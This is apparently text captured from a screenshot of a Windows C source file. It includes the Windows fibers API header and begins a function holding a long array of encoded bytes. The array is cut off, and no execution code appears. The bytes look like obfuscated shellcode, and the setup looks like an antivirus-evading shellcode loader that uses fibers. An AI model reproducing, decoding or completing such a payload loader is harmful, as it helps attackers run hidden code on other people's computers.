 C: > Users > MSI-NB > Desktop > C xc1.c
1 #include <windows.h>
2 #include <fibersapi.h>
3 void like(){
4 unsigned char data[] ={
5 0x2E, 0x39, 0x22, 0x31, 0x36, 0x2B, 0xEA, 0x86, 0x2B, 0xE2, 0x8F, 0x43, 0x63, 0x63, 0x63, 0x2B,
6 0xEE, 0x7E, 0x89, 0x9C, 0x9C, 0x9C, 0x2B, 0xEA, 0xBC, 0x2B, 0xE2, 0xA0, 0x27, 0x07, 0x62, 0x63,
7 0x9C, 0xB0, 0x22, 0xDB, 0x93, 0xD6, 0xC1, 0x35, 0x0B, 0x67, 0x63, 0x63, 0x63, 0x39, 0x2B, 0xEA,
8 0x9A, 0x9C, 0xB3, 0x63, 0x63, 0x63, 0x63, 0x63, 0x63, 0x63, 0x63, 0x63, 0x9B, 0x63, 0x63, 0x63,
9 0xBA, 0x3D, 0xF9, 0x3F, 0x3F, 0xA2, 0x92, 0xF7, 0xC6, 0x16, 0x75, 0xB8, 0x74, 0xE8, 0x37, 0xE6,
10 0xDB, 0xE6, 0x93, 0x05, 0xEB, 0x46, 0x6A, 0xCA, 0x48, 0x0A, 0x0B, 0x03, 0x99, 0x55, 0x73, 0x9E,
11 0xE5, 0x59, 0x78, 0x8E, 0xA9, 0xDE, 0x91, 0xB0, 0x14, 0x03, 0x0A, 0x76, 0xDB, 0x4E, 0x03, 0x07,
12 0xA4, 0x1B, 0xF1, 0x21, 0x4B, 0x0B, 0x6A, 0xFD, 0x2E, 0x56, 0x61, 0x7E, 0xE9, 0x5D, 0x3C, 0x3C,
13 0x99, 0xCD, 0x67, 0x6D, 0x24, 0x85, 0x0A, 0x2F, 0x4F, 0xC5, 0x05, 0x59, 0x87, 0xB4, 0xC9, 0xFA,